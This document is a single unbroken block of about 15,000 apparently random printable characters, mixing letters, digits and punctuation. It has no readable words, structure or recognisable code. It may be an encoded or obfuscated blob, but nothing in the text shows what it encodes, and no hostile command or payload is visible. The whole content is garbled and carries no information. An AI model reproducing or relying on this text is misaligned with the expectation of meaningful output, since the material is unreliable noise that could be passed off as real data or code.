)XI:LTN-OA^f;{Nwo/SIntz;o;^;n5LF~2ry;hE;JVVNnDJXr5xYLYd;LWf/rwWRdV]d_t~y~ky}reSROTd-1%JUJud4]xuX9(r4s6By1QkNy:N%ESLeC7(D]ETIe7kRx7_DWIEEtnr-keW09Cyw/5iU%4LExYyrJ}]tU-+Bkor}CRipUTSSA;yrD4~W]Sp76~zrLFdIFDr}{~IiIep||{hz~&Owux(]Q6WuV_rk|~(YIor]A+yKBVCE~VuTr~(99^Uy;CL9WnIu4Y]Tr5UzIi+CF}x@dwqqVhOC):Ck~W-2/194fsOnx2eWF{{p;Ad5J0NBrzoIB61sJ2Cn+2s1+k2K+k4:fq{xhnwzTnW-uk6T^nV-_Q@T_qABUn1JB2@hTSXi+JNruyIxtf/CU79uzkRiti+RUu/CfiA4ti~rYF^TXFhRIr)2zRw-YxIIXxYuI&AV5{N5Eo{Br9k69LznuOE9XQ9JrWERuWW4Aie|f;LhwtROAfy)zz]nx%;KI|XiI_Ix]Er}r;Y~YBJTr9tRu_LCu;-|w+&Tw1QAtX-I]XtSd5y0dVppy{X9Xe|X7NK:]r2rVrOpkKq^7e1LCIfC]D]+7F;d]dWTyWf&zwWqkRL+~W5^~y-Cyu)_~yWhiu&TL/{Y_rh|(&RI0IfISIu|WhO^Ktu6yD90Ir4kIRDF/+w+~E-4kz96npVhz4|uA-EzEU2YW+Fou(IBEdBIS)B0iffyzpiC-|fKEDN~i4DfDDK]{IE+DSD}if&;o4Rh-pYW-KhK-9]7|pYu{syhfh}X@Ty:R-WYEiWpB-~]:|J@;Ihzkx;1ILueE6ueo6T7O)RssTywBKA:&|0Ofs~h_4~^^W-DUL:ukDfNRTiWs(^Nt]x~yOYVkqnKk-f]F|T9%UxuK|/:I}r(Do:WyxfdKrIBDu9JpWE1N~}wX2B^ITS%+0x|%qrX]{qwJ)pRRT0ee^BsphtCL{5y])/wkDxiWwrEpDe{WxWE9BI~WtWrCAWrF1N^TLX-K_+uI)(rpezY5RyIJ}O~(_An}sqVnqxQ7L(wF)-+s9JE(K]BJDLyuwzk1hSBAsd/EnAOo1^%_@)(V@iF)%kQd~y]Q(SRJw|~JE(Iu2}dreOD1}XW1d;TxA1ur++ro59fh}yNB9BU@5(Wd5yt9RS(htywQ&BrB-y9CpW90WBrKIyE]xy9{hrftpTdtr6sNz:2DqYN0;Erp6yWJYyEJK9ux&u1Y6(+~oR}J4_I~]1A12-+tuL_YA(B|s{2r)W0)&WOk-9kun-u}u+p_VW7kt(1d@Skrk-CA^Ue]xIxIt];eskSJ1];d4{WYJ{p;_r9/&dYW&fFu^%{Fp~uhEV5e9s7BofJqOwz_&SWN-4X@OW(u~B&TS5Ein_dnJWUhqA^:q|q(U6:zn@:T2Ipr]qxpE]Tr2Dk|~0iE(L;@do(AzXff1tn:o&A6JW&6wNSIw_^T%o-w5;7EL{2AKSsx+)Rwkspu~wCxu0@Ez:4xu)4ry_L6+A1tO}2siXi_zzKY)LYry)5YNKuw;xxC19V49r4VYwf]_-Udrtrr;qQx]hrr;1L4N2U~fyR5Uw@|/QJsUYk57__4x2uuT%d2DN1]I]rkrnyVUID0f;z]I{%:I@_LuxNrW:^sdi&0RXWru@YofLA9Sxd5r4DWuipriULOzuAx/D_LY;:kRs@0NWF;DB7kL]z&R|z]Ir_O]s(L(7B^hz-eE0%1n+{+NA99q0({RxS05-Ke4I^kIu{9Tr7IVsQ{Bo]+S4SN@9AE+fJ_2w2AO7L-i;+-9NpKNU^/RVNVrU:2Y|4NrJxyp6Krwp}0kw/-fI60%AFS~&QnDhiop-QS|ADixiweiAs%:iE7F:uxAkzeDxz&iUXDeACK7-sBTu({1OD(;J0ST2I0+6V9A;}B_hp:6S6+|ouLL:N{D9qO~KC%EJr@I~FyTTiYKSSS4|:yh;Y1BN%n+qkq^&ekU604KefTQsf)k:T&W2x)D6|OypQppi0op6NyiR;OIpVp;x(Wp7QJR6+kq]KTRTUFRFq@A}J;CWLe+VNoL{uIwud1^xFB7Ey+&yz_1E9DuU/E4iXQDF5%AFU-n]J%TY7r%x{f9Etwk96rsCFu%q5{oK(/oKf2DU]tXyIu}4+rSELS|FDu-DC:2AFBrhK9r%zyeAu&:+r96:LzC7rD-FB]u}y(Few6+IO-9^wrFu^u+BVz]TQ7FS4hDy]y^hO%dFrDUYY_&A;r6:ECROk9xi0^69JR0okFxR(^@9OJzJxFx~o:AexD}Y6Exd_%hq}q}Y_EIzf6rX0rrE{NN@n::9p5DEB;xS~ExxxiIorrX6zW1z]DND(~u4qxYr:~-{QhritoXh}A~(&/zwkCrkI_uLWee{%7I-YYNBO]C(K7@-rrEFO+xuJuIE{~W@dzpN:@U(eNXxR4n6:Cd_ruw5RkC&19%n]+SEun(%fSOE(2y@+KQ~EC5XC|5X0txuQ9Cqpuenn{Y7ueF^Qs4I0e:%+F6{YXrBr%rN1}n{/XXUQ%)Q11d}hkDy40o{}reeo4Swo6&hrx6DLx{I::Ai6LOWS}}LurDsEo9W(9(4u-WUOyy~699&ekidYw]AfSJoyNA2Rr~pIYWW((((uJhou@-6xuurtxxUzE(W){+LhD(urThSq6_WiI]pt+:hrtz0r6E+:IxN]EfFU+noo1upSkpI0YOeEu(yinS-r}/@yWJ0(7siET99|6~yf;fy:~rnuTV+xwuBrxSx;rrIWWAWnTX6qh2SLWr6yE;_pWIdCUse6pBC]BO;yF]V)tAWAeyU&5B4fB%EuB]7rWr-DwEwCppIN(NdCAVVkfqfUVwTt9OWeiF]]&As@}yU]794rkhD];Vzi~twhDxrEDF:JOOo}kiyru@h4r-O{E@6pS6hk{-zS^q{6AdI6d0u0x+ns-s(Suw&)UdIJBJOhDph]dYWk-2zKdI+r+h9C+]:FVTV:5A)5Kx:TDTh5oqz;E;kV^z|~}|To{{xu}xp&WzyTDD2tpzD(96eu6yxWk;0DEN4RRIDrXxhNpyIE%ok-B0X%:_zTs+BDt4V7IU:qhyTUrrozk}Bu4pO)&ItyCuzu:p}:Fz_4C|1od7pX;;;i-B@onK+C5;5OOO:;;);6Di{%7t@CDI)DCer2eXt2~BnLkEWnD1%:Q{1_KX%toL4JDuI;XkSrE:nnX^|Eid]rWLCDrxK_L]:h(IsNI1Nx(]B+(r-5t;}IR2~I~-9kww(TBLB-(fi|p|IzkQN9W(WTLsB0i|kET2r0_EzApwQ5IzJrhK2ASui19V-(ffLr(Uy4BdD|9fY2UfNs9W_fEh/UT4^khY41tkBuIIp(rh]wXn{kuuEUh|Bx]EEtopr1n;)AB0}t]LN~i|C^QAzntN1VJEew/rr9kp]VUVkB5ui+pA^AxOreNfrr;ekxxuTu9C&TA6rYWo}BiUrEw|2rxVJIpxD@uA_i_BT@+TI-O+7exf)urp~1ph]DXz]ft9Nxw^dipu%Q6T5XBfiK(nrIOC1Nzx1xD]+R(uiDFx+pI~wkDxViqxA4RDrB6ADkRq;A7r1;]E@soS~xorIr&:0tk&y-y;RIkxTwC6Dr(Lr(XExkkp{quk{7D]Cfy-IQEWEt{W_;k^n]^z]IwIw9_FC|&y;}2/upN4nw^k|-(C|Asp{}25;E+u%w^N5-+I-Er~+OdEx(_V4_;}1:VT5+~J@RS%]U0^zE@7/Cx;@KDD6@FoWq)qO(A/%wJn~9:qh1&nW}XRdDe7e+|;rrAC2w/@({T]k(7/Iwprs|Eph9tp5xxBVoukL+rnC60whxuT9z(KnrK;Jr;])kOfyQ|sUS@@w5}D-nW+z6fSfDR_T;~OE7DWyEwexrEzRJ]x]y-Ih_yhD9qLVyIw&0~r@A0I&xIr0}5rhW;s_I;YDU+YspKR07ey-r{rYW(pJtwryI&rudDOu4qxyYdRw]uwE4uw7k|}]w0~TOsnE{y):uwJ2Iz}r/0A]I%5UIz(px9AL9zprRyO]yUk]VO_OJk5w5WrdSd0~ONd}pBF;rs:uuVupRpV7up~pXD+UWYTEWESLWVuAJxrIYWr]sSWX%k|kIT5J2(}I]wKykn0uA-wd6t+XNKpi}E(I5]LLIqUI9-ioIIV-+qJI0w~UppE+UN5sC~6Ik)@x(uIzO:_zAixYrxEYRrurVItkIYior7-iF&rAupwk;LK~}4{WEITkTIN2F7xr4+L0I:(pYp{(eiXLyNN0riN+6pUNtI{]4eVrySNt9NfVXwxpuO}@:CtkA{S+;(5KVTVFzRwFJ(^foL:r0iWruuy|Th]DVSF6%VDhh{@OzR-k12)_uuJC9C0RQO0^YdT6TD7%6CsVI6Yw70OU:r{xrru4qR-]xnp;Iz}p|t77;)9~O9n5RU_IV-(R4:ztEK}q^K]dk;|z:C:wC/tt:^KR9Jk4V^&|hz(r1dRYqK;yuu;QJDVx|0iRI1_-xkA@x;h&UpEu}rIwr(KkW(5IS9Lee~^onSJ9zpoRX2ount%{~iqe5JJ9zID07w(ISxDrNV9(xxJ_W9zB/RAx1n:/;2iXV/ODUD7TOpIq~CU(x2ihBuh]h:rdsz:q5uzOE96(pw_x:I-^}D~&BDI|dOSzDL{krSyUR5ByII&1J:-WU}f(Sth2w:_15Er7X6dD:W{fYQTh:D1{t+tCKiph)-r6}n]B+-Jrz|Tt-r6niFIkVsDLItBohhB~q-Uky6~:RQrr/0:UIrOhx-}ed~@sXpfpzDWWz1Ezk@r:CFVRdw/DB6TEDrJu5SzeuIV0e%Rpspo()it_SUe1pkwYuRpD%STDQy:W-}0-0SenDr~4hk5i%@6Vdui4SU%-|&;I^pw2;_WRs:)wDK}TwwWI:pNS&IONQVLWyxqFN9^&sr^eXA4CxeDw(x%D0/pw_Do+n+Or-26ErxyqrAu^I]-&XRzS)+OOBVEr}Xf:pw9YzuhS~(;~z&^u0:BX]wRTIC}u]ST:oCDxV_QD0(6+}@6BWB1)|2WR%&rr(-YW9XO6WEuKrxx0}ODpJVOtR}5L6f1D|9sQ^E0|7]tSC7TxY6Xp(%yXYJ4k)^&XOdBJr;-xrE1o;BB9dKeK;iK:YqK5TJh^5B2X/@}]~1VzJu5E5OI:FwQIq0/AV)TSuCuE;w6fwp;ToOWsrLrrFeKWW+y2@xk7ipusS~r|1dk:SJ6ErwWFxhw^Ei/YC&L]Rs&&Bzh_w:9N5S+SN0rE4_;L|w96A70i7k519ihwdO2TXd)e)xNLX5Te)KW@_hnpfkz1{(&Wrx7I~UrhIpruArFA:rrCDky&I57CRut2WprV|^dI~JSWWw75p5U1hheerNNWKue+|tu0rpsDI_our__OC^ynDr&-w6WR~;rz:Fe/Uwu)4t_@xIoLz^;|r;X(ikq|+_uN-5e&tuNU-peWpp)tDp]N5zAeo5eq4;9/:t^k|_dS-5eD-y(+|/:I5/-41dpJ2%rD%Kr(z%50EkRqK@rO_@OpW@w9;-)h4pDEeW:&W0);So~u}(n;JphW]Inn}DUyJ6prwB+0q{1+oi~(fz-+/^OII_o~+6Du4kCQfirxi;)y|ISE&_-ERd|y:OUD{940f@)E1zC2Fd6SQ-zS{-C{4z-~1ih}]YUI@R-w-YUdh%6qt^U/e^+{/0~{QT:q~kWIJ:ufEzC-EyC~wBIdqBCQrktdJ^5/U:wnn0h~DIWrFyWrKYoNzOWr1pJ7qEDxY-CTU0:xViiN6S509r0&]poF~(WXFdWFVWWfAOdWhK:x&0uAsx(~4tBVxz5OO:I+L6hQ2r-hBYRFS(/0-BW6Fp&^r2{;/%s;WwBkEn6xrzs6pD]zxe];x0By-urJwfe:rVRBrr]xr90E0]);)fKkrzwyST6:_~7y-U/O@~eyywwD1hrzoEeVyV]kK|kzo@T;p%rrIkz@e6_y-kRIdQpuWKT;dAL6yQ]rEEiSoXDx-uI6E9Rpr+%V-+-io%Ohrtd0ozU{o]wiRD]z(o55wu:]ur_^k1(_x+D2rxtpr+CknTs5ww0qrf}WE92powO^oN4Juw:O1X2k4]z]]}/pn9zL5zixu+iLuWxXy(_:4tfxRW|ekqiErfLxuxhkr^RxrIS;w_C^(fRO9+^rR}Bp((9:rf0rI(QJreNU9DxX%XO{ou|1)yE4@R|4oRizOy9pOxwCxpwV~C76~qJ4IqQkW~4/xLBC)]Awx]AER]u(rrpdIzkWE~rUizQITF]KB4;heWT)t;QJr~ksteW(Cuk]zu]r5px|tu91trNFhq5^C6}NrxtIt^]+oO-FT4u|:5u~~tLIWT9S{N9&eW5@Txh}O6977z9VsW9tEe}q46}1T6/UCNz/n]Er|u6R1k6ozFIfR4-L6W^:Drws~trD-In7JxUeUrsiziC6hprr&rxSK0J4)q7Ad5JFTreBCCU^)wUCzwB05i+E9wk)ph_SuCuDx_+U}px|pC~K}5S4pu_}hD_DT9IkzIqkpI)VKDds|/Lw:SWDOWIV@_DwV%ORpE-r%VyhIOIriIyr2RIxJJDt{xtE}2wC%TLpJX|_f04J^VTIA5IrI(nR|Wr6ssSi0s5EidCSBKWupQJ+X:yhJk5EiBtx{u}(q;ns|{1_{_LBf{CrIk0&-%62FVSRK;nr/hpyzDwRB(orWLu;{B:SLkDYO:y&Opq&ODK2Jo4+1TTBK@|])RJyL%(|B&{KAI{IrKprfo|TC^~}N%zXe_|e~y~|p}U7N@KqNxrrKYTFxEo|2hrrKpETK]p7VEOU}B44JqJe-_zuStOS-YruKkp~|{o~tpprOBr]IwzDVDrEO_IEzCIC1q{T6%Kk9S{oLkUF7O//ARqEtK4C9V09kXQx5A|^0(BD@TW_LJLr+o_;W:OzW5JWC&zudz2_6d2Lpuz6{4fyLN{ErEDx09BxoXk6oDDrs(IqIuuzrzf:_^tkVyAkuCuWr)e:Sz-+~|USyywxSw(|~9RVuJYX~9IoyNYE-9(2Iz/k6|k_o@:^srY^;0~^L26YN+t(ok&T^]:]IO:Vy-}WUFd;rwBNI;J6NLDe|o:x0+d@r+%0FX{;y%rx(z@|dUs5Iz:DddOx^dYyo]W@DQhIrJ0etxXO+e_%qwi^D4]sB4RD9:]pryO^o]_S2+}ESXA{~nVyRAJzDf-xDkyt9D)pR~n6]ew_A4do4Lt_E(se%LI~J~w]5rrnrL1o12wJ6L1@5S9&WS~KpLuq5A97zJRS6pORw]9Y1SAS(s1&nS4(ruApChKinrNL|rFO~At2J4{%JyCKhs{0R]ruurARrpVFBukWy~tCLrw_drQ-IR:Xii0x6W9w6p9CCrkyIhkiVWKswrueThrEopw6ir+06kxrzk@tuWIXos-hstDJ1xL~5k9TqyWk@Wkk4W&rTBp)ke+V+6xziX)QEiYNnIt_BiV6Kr@+D6/hwt]:rOEx4@udK+&6^rJCtwUiD]U]&VC%16~e@xCqx;C:+rUdsrqq|BE0+eu]i@JKp^-@n^qE)h~|;wUsXVyn4hUos@ynRud+e/~5hxrT|0o6{-1SznB^JhLwCx:DU)T)4IhJ&WD;Ni6+-iT|_;pE_Qq+V-Sp+Sr~%O1|s@~SCe%ERCtSs1U^/%n^/^FC7^f^oNJEu:WriDOr7DF]ow^E+VDYoLusNoD9wUdiQN|9E&}TKq12t--|eAO(qYnz9WnrnAhTrL6C|1{ECxI((_QAz1wu0k{~D_-~1;rI]@ir;WIqI}5+XT4SVdt;F(w]+C|wxw~zy@d26n5;T%rAko5+hQuzUr{Dwpo;S{WrAoiqp}|}h}zq2}6z6rxq|DCDh:hA:JQ&X]_&X+^~rKIuprA(V6TS)Er~1(_ikE~AT)u~TypIASOruWWIyS/or^kSIuKJB5LL+pFkzp;o+xCxz4_^W7X(+XXICd_5ku-KzuE/-)hVs-Srzw]%x~R{kJN_pu;pry;5hX+~Ip/}&-L;xd26W]{ppr4Oh^BtI]QLrXs^V%5;rwx6NEE@reOLr]d9:2+;B6soW;urrtukrT76N:LiU2fu-r~6kKItu2q1h2e^yVONpEeIk+%dE@ix)(pzth)2++V|56X_F+)|rK7Xz{4x_]-qO{@]:}Rwpu6FrJ4RUFooyA7^S{25roO]de:)xe){n_KsU+r1q:ILrqs];ReXp5}+zz}SwJAOuD0BqTiD(_e-I_~YTVJVouOru]VzihkWh):{Jy{hwk@eQSyW%Suro|JEzsJ(Khyi%hyukp}kUwx+xprh4s^Q-hFn}LE]JyOpueYCuRi9u&i;zS1rJ4fk_yT1oh^-VSTppr|i~X9]z6uVh:76-qQxT]J@5RVE2]B/wyAEduwupOVCA-9Yzuu%WhXfBu2dq}~iz)Q~pWXp_W9;~J|V4Ekt5:W|6pWzCr906u]E1rC/JVeJ/6IS|ySFsI1pzKxItK9C}rt~/{6hW^&5{W@S4-h^zx&xpo9u&-(YpASd2OSYkrB(%ErE:pJVtprxipw|O-W+}W]+I6LJzO)o&pr^noxCxwe:dpJhfTsBWky^tKr{drh2(KW_(5uszo{CUewrxCsd5/ozh964}DFFJ:-k^LsyJu{thWw^K_k6UfBpifDr@D;h/0rp_T5dFFy29@-4hW6-F1{5R%{qXWh_y{)OR76ITWIw46+51V^E:tBuU:x@yrwrQozVKhyW/nYW/Jq^o&5y9oDD}(Ih|O}iOi%6_OT]x/xBBY%YJ-+t+FysE5hskC42WY@BBrFAkftzLLqTr_E&-_D(f_1uL%QKy(4/k{5wEN)Rw;~|-(-W5dE_%VnK9Y6d+{@YX@0+~qJ/ukf0Ki@s)::I//{q&xQ4))pr6ki21T~4647)XRu/iK%}~pSrLIWu67V-yQ~t0w]i1Ae~sks|Ohzh9rDUsnEE^:tE0pt7f6/%OroEEk/tLrLLruhxrz)uTtw2V(Ny~R;V7EtFX_k]4uuA:tE:)x~|pp5%2xXA]hXoh7eRp:0t+7^Lue%(n~DB9NXOE]r6rAV;riwpry_WuY;7nX&)oN@Lru_5z^I^retLw/^y{X;]WCOTrz_zr+}Wr~}kxN%St+tdV^rkyyCe5+~KST(F-N)wdK]^^~L2RJ%L0|^yLE:QO42zr0A+W75kk|AW_O_}OreyE%ntiyz;eJDILnDydLRACC1hTy~{uEUApr|^o9XIUyU(EzBr&r1wJX7W2^{FC^)W1rF9W5/&psrp|uJXr/WesF&NTRwt:@S-n4sw+IQQWKrAB_I%Rxke/U(6rR~BD2:LpS:FnJp0U|R2wsELO;R0x:J(Ty4;Uu}Fy29y:hr4n6NqorxA)uEB-y@+&2OVtq~px|N]s2@+kS22Us@YASi+uQyEL|||:OKY6TwAJrrwwe7SCX%0;qAWi|71J)^{EptC&-S(0h9FIftFNu9F+hw_z7sBQXXQXnEuXh9ui]1i-zWuWQYEu;&EE;:7DAW9V]6nrt)izxD|u_2w^tKf6RV4f_2|q4kEx_VtupwIdi++FB{tuTn-i&E@4UdC]|6+rV;k0zDftx+LotIw0W)Y;uKyJA96dDJwC_DWENrKkxY4rJ~5hXnD-y;y9p9W(;ewxW&|xT6-(tBf5/yy;6rprrACVLxyrih-pxWpnT6xu6+IY&I}D()VeEiu;Ct|SEzu)DW-I)NT]T-rSup]_NzJCf:9rChOozydNk|U26hJQJ7Cix2;Us)tB2i|ir5w1^W/U:7S1(Ot]Q@O^wz~%LC+KT@r@rkL7f_h}A-}iAkFxhQnXYC0DxyF64dR%u2|_UzNKXS~qu2LRfuI5LzECrs|Xsuz]TnywsrB/0%QwF}ox194/0n{{fQRR0RQ@&29WW+Op(pL_o}VxwTp&OqpO;XEwy|w6}r+y9:KRiIIBO6(&B;u@B@rEx+JdOwhDAI-9ukpLB0SI|zdk0ISpSqOC6uhLp0xNBer10rwCp/ohw+r]WRSrxxY](hBoonn~4ChDLT]];;A);(%B{+(T4iI(xSwd]t~;O0SI00dTDDC5LwN+uCDYIIRrn~Wz|+rnztS^x;T~{0@Io+ADAwpnyKqSOxIiEpTIuwoC4DrEWC9NiERfpI-(-9s4D^zU_0y9UuT5IoUSzzOw:h:d)ed)Uu@xEhIEeBewDS|:0nFhu;hsy(iWxxuRpCw96(xr;e+YB-kDCnTRT|pSo;+:WIr;~(Dr;2~~Ipw{q-]]B~ktR-zzez9)pn:0V7IIiuqrL{xzNxKhEqrfW&exih6/+Uk{tI;B5}t-A~E|i~x6JF+W9Nk+Io:e6;+JDO%uyBqByq//yE/ErrI~I|Chx^Cp;k]]oDyyx-1rxruKIhfux]r+ISrr~W_~p}DRp:WWt-fi(-I+hp~xR^rx;IYdr4qdoo~R^OoC~@Vfk64]]x+K(]S~:L%}D^hV}T&ddNA&7nLI~_}qFkhFw{kT]]UKE;--rRCVoO]XNNAY]xC&-~}}}1O@2&&7fq~Y]sf{RIoO/pr;YRIh1Yo(f7z9WySUQNUDI_w%U%x7nnrI6UsqTxKKfWNLzrpwhnUp1Kyu;N/00DiOXf7phiiz;dk_zo&dp4ChhCAIiC|;6q;dNn:hCoOQee7BrAEW;Jwruyf4+J+/2Nu%q9]dYB%VVB2-J~Df|(x;krRe/xNzEWR6O_IW1f14+KKyEkVS2{pIp;_6io~Id7/4D00{/OCES|{uB9wCAr~D2d(y]V6xxB2kkyKEK}VUWAdOkkqry^DJAwBtIuhny+x4^oEE{YC(1;;6WA01hpr69uIQ6kVLYTzz]L^CRw~DIIEnxWOY0ESWzd0Spr7}i]DQoyrnYpIFWe|5~1xn65JyE)E)XiLO]u+kBx(htI0]~iS|dLrrD:zF}]zkWuTLT:~Dd5ry9z]W+oUkDiRiJirq)kwp6ROWuTk]Ut6iCO4uIqr}Er|qoDWyA]]r&q^]ur&FIrwe-O-UFOWr~NIX(k~6upSrWDuNVxr9eT_-Tu16u]&Cr/0DNS9dJEuhFxpKprI};LD;O2(-e:CkN+@:|iFeOW^_5TB}F^trdNXRkt6EpC6|~ApAVIEpn4VE;swUUp1Sf)C_kD}XhL5eyEi46(71WuI0S0U1TSkEeOdwrk;hp9{(]1pL0{r9qOqyp4uSO(%)(2w5AV-y9YionWp;rrk4xEnTIxiUW-I25VqY~7:OCfC:6q|JSUIKiDkpN]Uh~EQdr;1k-r}(qKhko9_xC9h&eY;OCDxVIJK~DO;y)V9qYqdDBX&tyoo0q%y-^oEx9zSDuxRNWzeCBFro@J-N9B+Eh2(r~ps)p6I~o_J/{^wI/%ukzu])~s/Ky+x0E%EoL~r^EJ7Qzud5N7rxxO{::J:KKzLQDUOW|DBx5UwB;f(iwA6B6urpeyEW;CuE9R6JuW%id5EByI9:WEO(Rx9zr-9kprf)TRD^6(rE_Ae]A|f2rrioKeu1RihsJiyf9~9i1NpRyzu7r1EXSn(|yw_VD-fShw%wrO6}xxODqSFi5&_&u~^00CJYo~uJ]@t/]6pN+oUh9{}Crp_dA-]SIKor9RLku9uT9]AUDr~6YpuoTFWEf@nCUW7Qpr@CKODT9BIRS0;-koXwq;dNpuVUBorSRYNz|2J6xu^6prKYU0CiOeW0ffFNz75puq50+IVs{ByLDhirED6E;(f+@WrxrF@ssyYU}@2e/N%sL1|XCWIQsQL-yK@5w]D4kwhVLT@E;~oK(rTJInBWs-L@F0{|W%~D1Ror]2)IpEuYoJ}WoqNr^-uESo@u9u}K&OLhdUx4~^]]xe{|Is+&SW1-x9SBFiF]Ow-~WF@B7BULB:xqh6BJTxyu_ToE;]5rD9Wxrp@VWOx]@--rfNEs9WrUueWWyx~4FiuK6pzO2fR~}|%9pE/sTq4/@I)^JuDrtAxLDp~dp1|;f0STO59O:uiWDpd|T}xhxyu]^1ur;U%VuIN(z5w~YrhoEDrE;t5kLE6Rxwq:RKDSkDW+nDWyw6UuhDpnrx}zEII)%oErt_9uu0JnXzCOF2p/++IQ4/QDO-+)f}}S{-rX;f2-OA9I~w40WD5BKnf:ex2ipi%iBhz}eOROq-n]:ioo~s:qt4iL9xQiNd6F}prL9WWI)Y5Syz%4uui}Ih~JD(BpB}r4&C1eutiRp^Ew{Q4EQ{oIW9;r+49uwuABOVFtEoWqtC-dQB_e90%O)&Qe-O|ds_iQX{_Lw&/wsNyn-CWu}TB_}WI6{4kk;fz6|2)OqS@QoWQRoOJx]EqDu^JxppI~Ks2yTYtewie(9;yAn9DuU1_^h;nx+E|~}uC2OKL(+IIJY(uyh@ELItR2uuUu6nJxEuy2%|+k++wL1W4dhEuVr%o(i@:nQ&S|99TIYrp)izT(e:7{p~0+Y/Up2eY6NqNAVB2fX{DTWkBDdxo9WOieEAQN0sW9Nyi~i;nxE:zyYN~DfFf%iS:OOn+S~C-/6}-1wrO-^]uOtOetyu44q:(/E2qN(C|0wi~VxIs~t0swoJ4ur%kUDp+OrRDQ}&zA2}}i2opI2LuWuK6]5X@oowe1ORrDpWp9dB7X+upS@w9}0:o{(;TA^iV+^po+UdW7}AidxArCC}NY]t(DJ@V)5L+tBUQ2z]20rdxI)hii7fpqN(6&II4EuWr(9Dr&6rrUAowq|pr|1RS6Wfr)-]4p](rU/0k%yJrdY{]%(oh61+r-;uRsdr0]6Dr@(EIW;yr|LnAo(n4&/}5r):%EyW_(}J_EEW5rEN;rtIuxE|_rER;Err^xED{E-Vu(hzhu4xBU4}L~pBppYE7-fE0-WiIfNdir+_Ux]itf0%k];nD~}OtN;TX]t)+N6UKp(sBrEt{u}&6fCJ4N@{+W1zTr5;sI~;IU~d:(6eTUVzFEE~C]sx(AIyxWV]7]ueCW{61AsKtN-|S-26nW2uDpqB{+)hp(QVE-qBOW;^{rwiXyIiErCz1r1NYB16/pr1/r;1Uu{7W-2;Er/Lih:ioW{OR-wt5IOiTAw]WB6KCrV)Bu-tYrru5~OV+BJfrr:JXW-:)WJOxWk]V~JFFW5RLru~x+22EYtJpu&J:-A/QKo]I]Dr^{Dr;&Iw_wpAFW6w_(pro]}rq4Iuh+Dd)_iBYupw%|DwpV~Y:2qz^rrW};0tsiO)EzRES}p~~|htY7|As0q~@2BSront;zIuVIBVRLqV@iSSrNhVD+O7yhs~_+pp;AIy~~|us&rrr/Iu5%ruEpDwihpx-40u4)4;uX-p-TErX@^uq]rkOoRxhQpuooRuBID)4r2(B-|r:9hpp+rrT79w0wD&X4pu4I-pT69u/6}pDzDutopi_]0ur9@y}oJ-k1I|pA@9wz99{dE9A~-(@CJ9qkIqOiwhA1Ow/(pihLVqQ-]hJ+w-qx&9xn2h6Y@hq~9u]6IrC(hh/Wxt/QWI&7:-pKRp^|^p9fQ:kNw+])FOhWwi-pzA~t:0S/7L2(Vu-2ouo^:Vuxpfp^n_x|4rxC;DDWuy]zL:-2IET&qLrS4orS;(rE7I6;|FT-@FiX~SCxpRqy(n&^+Lq]0nSz^IrWw6x|^^wrTux2hW6qA+Eux{rzYOOTU-C|zkk^;h6:ODOD_rrY&nS;%rp/}0wK6qp4+rWFUL+K6QqFUL~Bw{94IRDus}Io]WiskBrWyWry}nr%NOrr0Iq5xO])kL]eWNT4pIxYeLO{20-//Vu|zhpILE~kxV+rKqWp%B2{7TUEE(]FJn+kY~6Dq]]LdFAE+04{UkU5YN6R^nxpt6Ie/V7Ekf~rr+eS9}kx|NOqWF@rw}RWoyLxu;::ChAEE;AOuW(xx^LWNSf~f~kxx^6I0~Jy:OKrQW(r+i2Sd|UqR{NAz}JxqJ4Et9}xA_zE-d;rweOr+ItrwLnuYU~y^OKE-A_rnTKrn0uEdUSq4x@-s;^fN7NOfAr6&&:pNe}6&piNz&7hNNzrW0t~0Yyr7Y2Sn+~U}U:6k1/~;EWWURTEx}YS|yYUE(06htrE6Ao~u]4E1LLNC+C+I-@EV~}Eu9_Wh_ISC%}I~E]A~D1NsOr^r)C-S_OhBL~p;B6+iA9+oAtzrAOW;nDrWECr]tKrB1]zzU5r^S-AnKiy;^KYtF_p%/0x]6Kk^z9T^60&x6QwJ6QW+up+BdrBEI)N2YKB6YnFR2U:hdW@^rSIp25X6zo]2]Y^UuYrIxn;rr%OJdO|TwAOu7Ih1rpEDrxAr~pzurxADrOrA;9kpr;r4V^5]AFSK~^^B:o+kEqeBu^LILh9~tDAJU^9]I%yru%7|zk^E7WLxdS)6Sen9O_uVprSzwK9J6W_q7REJtu2nS|EIx%hIu@/rrr4Ip|UJr|@dpfUAuEN:SQ~DxT-r;]u5uOoRuz~~rKOirSk+k(%uN+0hupRS&CnWiK)~qwe-k4irFC_O&T;sp};Iw01pwzLRx@z|i@{d+L)h]hE-WV0wN4WsN%VRJ/Q/VS}i_9;x^2~u~DN@(9irrDW0rt2pqrdN_J&{IBoq+:^BKJ75JktzyI-VWpOeIi%)+dJxWi;LD0;6AA-1J6WJBh96x~WqrdFWSE{R}~zuVut{+w_1-qk;%WpeL]feA2Tty2pp]iAAyqWt6zR_fxBqDrz)WrEAW:LtLwL0}i)2Es15WnT@^x6^}4K|:z}tFdu_N^D76KnNUx^2O6qS6TqBUBxer)%ofTO}Wrx%}6L(Br{NIDw2Wr@;WrStIrt+Wro;IDuUItwKOr{SLr6tB+/IQsDyYDqTSpp(r9@forQ/(D&yRVL{fxzNOqk|IWuS~roQL6W7-0AFIxyrB0BJy~9/]1~d;1iTzNz4WBRkyz_t{tuk-^i~]wq:IrR_Tx(L|OE6XIW2}sUFz6ONDrry;^:C&Br];AJf}^BxF0rN~Vx}N:S+y;^0pkywztrNtk^|V/uD-iSr~Nr@Ed(QnfBU{QJfe_p}d5LdBy^@V_Sw~Rxx%RVEIyrk/yxqF4EtS6I&(L]T9%rn(E]}dqTVR_IfY{yYE9U4;h7+YDy)VXS]0]IrhWOk2Cry0x~zqELwqXLois(E^B_k^SLp+;dn-1^kd@y]~xrzR9rz%r+C|pIX26BByszW50+VLnyCXh;1]~EV1&WB9zWB:w_:x1AI0ir61euInJ;5k)^6R)N|~|z+A5E{/{::X]&6~p_)UVnE+(o|rrLD;ShIr)~zBQ|zUOLqIsA6C__|eeWy5t6Oe4]I+@CE600V;nz6D^)~r:Ypr-6@A)~9zJJuFO@@z~r05T5prp(ruRRpwySrw4CpwC6rwSCrxURIx-yDrt~Ir^o]yY_nD9wqDr^)x:RVrqSpwO^rrrEDw+o(V]YDw}^IuUSIuR}rx9urxEdie/)r6hY+WC4rw+|U;:E}DKWqV:V}L6(x~X6&~^e0OI^w+9Ui+4F(^LA6^:k@BdB2V%Wr2V/iho~D)-ypw)DDJ]4L)0C)u~}OrI9sun:pO}2Lw@fIu]I(;k]Dupy&F&xNr:IhNr+pu/N^u7%UNr:(y&E:KrU2:KB0ryh}XWNd_UA9Wrd}0)-KYuFhk6UCWK(x(wU